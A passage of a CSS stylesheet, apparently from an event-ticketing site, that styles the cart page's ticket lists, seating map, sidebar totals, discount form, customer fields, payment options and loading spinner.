font-size: 14px;
line-height: 1.2;
font-weight: 500;
width: 100%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart {
position: absolute;
top: 10px;
right: -15px;
display: inline-flex;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart i {
cursor: pointer;
color: #666;
font-size: 13px;
line-height: 1.2;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p {
color: #666;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p.number_ticket_rest {
color: #888;
}
@media (max-width: 767.98px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p {
padding-right: 5px;
}
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .ticket-name, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
width: 33.3333%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .ticket-name {
order: 1;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat {
width: 100%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat {
order: 4;
width: fit-content;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket {
order: 2;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
order: 3;
}
}
.cart_detail .cart-content .el_seating_map_wrap {
margin: 15px 0px 0px 0px;
}
.cart_detail .cart-content .el_seating_map_wrap .el_view_seating_map {
display: inline-flex;
align-items: center;
gap: 10px;
line-height: 36px;
padding: 0px 12px;
cursor: pointer;
border-radius: 4px;
border: 1px solid #ccc;
color: #666;
background-color: #fff;
font-size: 14px;
}
.cart_detail .cart-content .el_seating_map_wrap .el_view_seating_map i {
font-size: 14px;
line-height: 1;
display: inline-flex;
align-items: center;
}
.cart_detail .cart-content .el_seating_map_wrap .seating_map {
margin: 15px 0px 0px 0px;
}
.cart_detail .cart-content .el_seating_map_wrap .seating_map img {
display: block;
width: 100%;
}
.cart_detail .cart-content .seat-types {
display: flex;
flex-wrap: wrap;
margin-bottom: 30px;
background-color: #e3e3e3;
}
.cart_detail .cart-content .seat-types table {
margin-bottom: 0;
border: 0;
}
.cart_detail .cart-content .seat-types td {
padding: 10px 10px;
border: 0;
}
.cart_detail .cart-content .seat-types tr {
border: 0;
}
.cart_detail .cart-content .seat-types .seat-type {
width: 50%;
border-bottom: 1px dashed #ccc;
border-right: 1px dashed #ccc;
}
@media (max-width: 767.98px) {
.cart_detail .cart-content .seat-types .seat-type {
width: 100%;
}
}
.cart_detail .cart-content .seat-types .name_type {
margin: 0;
}
.cart_detail .cart-content .seat-types .price {
margin: 0;
}
.cart_detail .cart-content .seat-types .type_seat_status {
font-size: 12px;
font-style: italic;
font-weight: 500;
}
.cart_detail .cart-content .seat-types .text-right {
position: relative;
}
.cart_detail .cart-content .seat-types .text-right span {
display: none;
position: absolute;
top: -8px;
left: 50%;
transform: translate(-50%, -100%);
text-align: center;
background: rgba(255, 255, 255, 0.9);
box-shadow: 0 2px 4px 2px rgba(0, 0, 0, 0.2);
padding: 10px;
font-size: 14px;
margin-bottom: 10px;
z-index: 3;
}
.cart_detail .cart-content .seat-types .text-right span:after {
z-index: 9;
content: "";
position: absolute;
width: 15px;
height: 15px;
bottom: 8px;
left: 50%;
transform: rotate(45deg) translate(5px, 100%);
background-color: rgba(255, 255, 255, 0.9);
}
.cart_detail .cart-content .seat-types .text-right i:hover + span {
display: block;
max-width: 200px;
}
.cart_detail .cart-content .cart-seat-notes {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 20px 10px;
list-style-type: none;
padding: 0;
margin: 30px auto 0;
max-width: 80%;
}
@media only screen and (max-width: 768px) {
.cart_detail .cart-content .cart-seat-notes {
grid-template-columns: 1fr 1fr;
}
}
@media only screen and (max-width: 320px) {
.cart_detail .cart-content .cart-seat-notes {
grid-template-columns: 1fr;
}
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note {
display: inline-flex;
align-items: flex-end;
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note .imp-object-oval {
width: 30px;
height: 30px;
margin-right: 5px;
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note .note {
font-size: 16px;
font-weight: 500;
line-height: 1;
}
.cart_detail .cart-sidebar {
flex: 0 0 360px;
}
@media (max-width: 991px) {
.cart_detail .cart-sidebar {
flex: 0 0 100%;
}
}
.cart_detail .cart-sidebar .cart-info {
box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info {
padding: 15px;
position: relative;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title {
position: relative;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit {
display: none;
cursor: pointer;
font-size: 14px;
position: absolute;
right: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
content: "\f303";
margin-right: 5px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info {
padding-top: 4px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .placeholder {
display: inline-block;
font-size: 12px;
color: #999;
line-height: 1.2;
font-style: italic;
padding-bottom: 30px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info {
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info:not(:last-child) {
border-bottom: 1px dashed #bbb;
padding: 12px 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info:last-child {
padding-bottom: 12px;
padding-top: 12px;
border-bottom: 0px !important;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info p {
margin: 0px;
font-size: 14px;
line-height: 20px;
color: #666;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info p.title-ticket {
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header {
border-bottom: 1px dashed #bbb;
padding: 7px 0 12px 0;
display: none;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header span {
font-size: 14px;
line-height: 22px;
color: #666;
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket {
flex: 0 0 20%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket .title-ticket {
color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type {
flex: 0 0 100px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type select {
width: 100%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .area-item-wrap {
width: 100%;
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap {
list-style-type: none;
margin: 0;
padding: 0;
width: 100%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 15px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_type {
flex: 0 0 40%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_price {
flex: 0 0 30%;
text-align: right;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap {
display: flex;
flex: 0 0 30%;
justify-content: center;
align-items: center;
border-collapse: collapse;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap span {
display: inline-flex;
width: 30px;
height: 30px;
justify-content: center;
align-items: center;
border: 1px solid #ccc;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_qty {
border-left: 0;
border-right: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus {
cursor: pointer;
transition: all 0.3s linear;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus.disable, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus.disable {
cursor: not-allowed;
opacity: 0.3;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .select2-container--default .select2-selection--single {
border: 1px solid #aaa;
border-radius: 4px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info {
display: flex;
flex-wrap: wrap;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span {
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span:not(:last-child):after {
content: "|";
padding: 0 5px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket {
display: flex;
align-items: center;
justify-content: center;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span {
width: 30px;
height: 30px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus {
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable {
cursor: not-allowed;
opacity: 0.3;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable + span.area-qty, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable + span.area-qty {
border-color: rgba(204, 204, 204, 0.3);
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable:hover {
background-color: initial;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span:first-child {
border-right: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span:last-child {
border-left: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span i {
font-size: 16px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-sub-price {
text-align: right;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item {
flex-direction: column;
align-items: center;
border-bottom: 1px dashed #bbb;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-type-ticket {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-qty-ticket {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-sub-price {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item p.title-ticket {
color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee {
display: flex;
justify-content: space-between;
padding-bottom: 10px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee p {
margin: 0px;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee {
border-top: 1px dashed #bbb;
padding: 10px 0 5px 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee p {
color: #666;
}
.cart_detail .cart-sidebar .cart-info .total-cart-info {
background: #666;
display: flex;
justify-content: space-between;
padding: 20px;
}
.cart_detail .cart-sidebar .cart-info .total-cart-info span {
color: #fff;
font-size: 14px;
line-height: 22px;
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .extra-services {
margin: 0;
padding: 0;
list-style: none;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item {
position: relative;
border-top: 1px dashed #e9e9e9;
padding: 12px 0px;
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item.border_color {
border-top: 1px dashed #bbb;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .count_item {
position: absolute;
top: -8px;
left: -8px;
display: inline-flex;
justify-content: center;
align-items: center;
background-color: #a0a0a0;
color: #fff;
font-size: 10px;
min-width: 16px;
height: 16px;
padding: 2px 3px;
border-radius: 2px;
overflow: hidden;
z-index: 9;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .name {
color: #666;
flex: 0 0 40%;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty {
flex: 0 0 30%;
display: flex;
align-items: center;
justify-content: center;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span {
width: 30px;
height: 30px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
color: #666;
font-size: 14px;
transition: all 0.3s linear;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus {
border-right: 0;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus {
border-left: 0;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .price {
flex: 0 0 30%;
display: inline-block;
text-align: right;
}
.cart_detail .cart-sidebar .cart-discount-button {
margin-top: 20px;
}
.cart_detail .cart-sidebar .cart-discount-button.disabled {
position: relative;
}
.cart_detail .cart-sidebar .cart-discount-button.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-discount-button a {
font-size: 14px;
line-height: 22px;
color: #333;
transition: 0.3s;
padding: 10px 0;
width: 100%;
display: block;
border: 2px dashed #c7c7c7;
text-align: center;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount {
display: none;
position: relative;
flex-wrap: wrap;
}
@media (max-width: 991px) {
.cart_detail .cart-sidebar .cart-discount-button .form-discount {
margin-right: 20px;
}
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount input {
font-size: 14px;
color: #333;
width: calc(100% - 110px);
border: 1px solid #828181;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount input::placeholder {
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount button {
width: 100px;
margin-left: 10px;
background: #999;
border: 1px solid #828181;
color: #fff;
font-size: 14px;
transition: 0.3s;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount i {
position: absolute;
left: calc(100% + 5px);
top: 0px;
cursor: pointer;
color: #666;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount i:hover {
color: #e86c60;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount .error {
display: none;
margin: 0px;
font-weight: 500;
padding-top: 10px;
font-size: 12px;
font-style: italic;
}
.cart_detail .cart-sidebar .checkout_button, .cart_detail .cart-sidebar .next_step_button {
margin-top: 20px;
}
.cart_detail .cart-sidebar .checkout_button a, .cart_detail .cart-sidebar .next_step_button a {
display: block;
width: 100%;
padding: 14px 0;
font-size: 16px;
line-height: 20px;
font-weight: 600;
color: #fff;
text-shadow: 0 0 2px rgba(0, 0, 0, 0.28);
transition: 0.3s;
text-align: center;
}
.cart_detail .cart-sidebar .message-error {
margin-top: 22px;
}
.cart_detail .cart-sidebar .message-error p {
margin: 0px;
font-size: 14px;
color: #f16460;
}
.cart_detail .cart-sidebar .auto_reload {
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .message-error-seat p {
display: none;
margin: 0px;
margin-top: -12px;
margin-bottom: 8px;
color: #de4b47;
font-size: 12px;
font-style: italic;
}
.cart_detail .cart_title {
margin: 0;
padding-top: 0;
padding-bottom: 9px;
font-size: 14px;
line-height: 1.2;
color: #333;
font-weight: 600;
border-bottom: 3px solid #ccc;
text-transform: uppercase;
margin-bottom: 30px;
}
.cart_detail .el_ask_ticket {
display: none;
margin-bottom: 30px;
}
.cart_detail .el_ask_ticket.disabled {
position: relative;
}
.cart_detail .el_ask_ticket.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .el_ask_ticket .ask_ticket_title {
margin: 0 0 10px;
font-size: 16px;
color: #333333;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked {
display: inline-block;
position: relative;
cursor: pointer;
font-size: 16px;
font-weight: 600;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked.no-click {
pointer-events: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked label {
padding: 0 20px 0 30px;
margin: 0;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input {
position: absolute;
opacity: 0;
cursor: pointer;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input:checked ~ .checkmark {
border-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input:checked ~ .checkmark:after {
display: block;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input[type=radio]:checked ~ label {
color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #FFFFFF;
border: 3px solid #ddd;
border-radius: 50%;
z-index: -1;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked .checkmark:after {
content: "";
position: absolute;
display: none;
top: 4px;
left: 4px;
width: 6px;
height: 6px;
border-radius: 50%;
background-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:first-child {
margin-right: 20px;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:hover input ~ .checkmark {
border-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:hover label {
color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .ask_loading {
display: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .ask_loading i {
display: flex;
animation: ask_loading 1.2s linear infinite;
font-size: 16px;
color: var(--primary);
}
@keyframes ask_loading {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
.cart_detail .el_multiple_ticket {
list-style: none;
padding: 0;
margin: 0 0 22px;
}
.cart_detail .el_multiple_ticket .ticket_item {
display: inline-block;
font-size: 16px;
border: 1px solid #ccc;
padding: 5px 10px;
margin: 0 5px 10px 0;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_multiple_ticket .ticket_item:hover, .cart_detail .el_multiple_ticket .ticket_item.actived {
color: #FFFFFF;
background-color: var(--primary);
border-color: var(--primary);
}
.cart_detail .input_mult_ticket {
display: none;
}
.cart_detail .info_ticket_receiver, .cart_detail .input_ticket_receiver {
padding: 0px;
list-style-type: none;
font-size: 14px;
line-height: 22px;
}
.cart_detail .info_ticket_receiver input, .cart_detail .input_ticket_receiver input {
border: none;
padding: 0px;
}
.cart_detail .info_ticket_receiver li {
color: #666;
display: flex;
justify-content: space-between;
padding: 10px 0;
}
.cart_detail .info_ticket_receiver li:not(:last-child) {
border-bottom: 1px dashed #666;
}
.cart_detail .info_ticket_receiver li .label {
font-weight: 700;
flex-basis: 0 0 130px;
}
.cart_detail .info_ticket_receiver li .label i {
color: #aaa;
margin-right: 10px;
}
.cart_detail .info_ticket_receiver li .span {
flex-basis: calc(100% - 130px);
text-align: right;
}
.cart_detail .cart-customer-input {
margin-bottom: 48px;
}
.cart_detail .cart-customer-input.cart_optimize {
margin-top: 30px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li {
padding-left: 10px;
padding-right: 10px;
border: 1px solid #ccc;
border-top: none;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.first_name {
border-top: 1px solid #ccc;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account {
padding: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content {
display: flex;
justify-content: flex-start;
align-items: center;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content input {
width: auto;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content .label {
padding-left: 10px;
font-weight: 500;
}
.cart_detail .cart-customer-input .input_ticket_receiver li label {
color: #999;
width: 100%;
margin: 0px;
padding-top: 4px;
display: inline-block;
}
.cart_detail .cart-customer-input .input_ticket_receiver li input, .cart_detail .cart-customer-input .input_ticket_receiver li textarea {
color: #555;
width: 100%;
height: unset;
padding: 2px 10px 10px 0px;
border: none;
outline: none;
}
.cart_detail .cart-customer-input .input_ticket_receiver li .select2-container {
margin-bottom: 20px;
margin-top: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox {
display: inline-flex;
align-items: center;
margin-right: 20px;
margin-bottom: 5px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio input, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox input {
width: auto;
height: auto;
margin: 0px 5px;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio label, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox label {
display: inline-block;
margin: 0px 5px;
padding: 0;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file {
position: relative;
margin-bottom: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file label .el-ckf-file-choose {
display: inline-block;
border: 1px solid #dbdbdb;
font-size: 14px;
font-weight: 400;
box-sizing: border-box;
border-radius: 4px;
padding: 3px 10px;
margin-right: 5px;
color: #999;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file label .el-ckf-file-name {
color: #f16460;
font-size: 16px;
font-weight: 400;
font-style: italic;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file input[type=file] {
visibility: hidden;
position: absolute;
z-index: 0;
}
.cart_detail .el_payments ul {
padding: 0px;
list-style-type: none;
}
.cart_detail .el_payments ul li:first-child .payment_form {
display: block;
}
.cart_detail .el_payments ul li:last-child .payment_form {
border-top: none;
}
.cart_detail .el_payments ul li:not(:last-child) .type-payment, .cart_detail .el_payments ul li:not(:last-child) .payment_form {
border-bottom: none;
}
.cart_detail .el_payments ul li .type-payment {
display: block;
position: relative;
border: 1px solid #ddd;
}
.cart_detail .el_payments ul li .type-payment input[type=radio] {
position: absolute;
visibility: hidden;
}
.cart_detail .el_payments ul li .type-payment label {
display: block;
position: relative;
margin: 0px;
font-size: 14px;
line-height: 22px;
color: #333;
font-weight: 600;
padding: 18px 10px 18px 45px;
z-index: 9;
cursor: pointer;
transition: all 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment .outer-circle {
display: block;
position: absolute;
border: 3px solid #ddd;
border-radius: 100%;
height: 20px;
width: 20px;
top: 18px;
left: 10px;
z-index: 5;
transition: border 0.25s linear;
-webkit-transition: border 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment .outer-circle:before {
display: block;
position: absolute;
content: "";
border-radius: 100%;
height: 8px;
width: 8px;
top: 3px;
left: 3px;
margin: auto;
transition: background 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment input[type=radio] .outer-circle {
border-color: #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle {
border: 3px solid #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle:before {
background: #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ label {
color: #0070ba;
font-weight: 700;
}
.cart_detail .el_payments ul li .payment_form {
font-size: 14px;
line-height: 22px;
color: #666;
display: none;
padding: 14px 10px 18px 10px;
border: 1px solid #ddd;
background: #F1F1F1;
}
.cart_detail .payment_method_choosed {
margin-bottom: 20px;
}
.cart_detail .payment_method_choosed .cart_title {
margin-bottom: 10px;
}
.cart_detail .payment_method_choosed .content {
font-size: 14px;
line-height: 22px;
color: #666666;
font-weight: 600;
border: none;
padding: 0px;
}
.checkout_button {
position: relative;
}
.checkout_button.disable {
z-index: -99;
opacity: 0.5;
}
.submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: block;
width: 100%;
height: 100%;
text-align: center;
background: #90ba3e;
z-index: -1;
transition: 0.4s;
}
.submit-load-more .load-more {
display: block;
width: 100%;
height: 50px;
position: absolute;
top: -8px;
}
.submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 50px;
height: 100%;
}
.submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #fff;
}
.submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
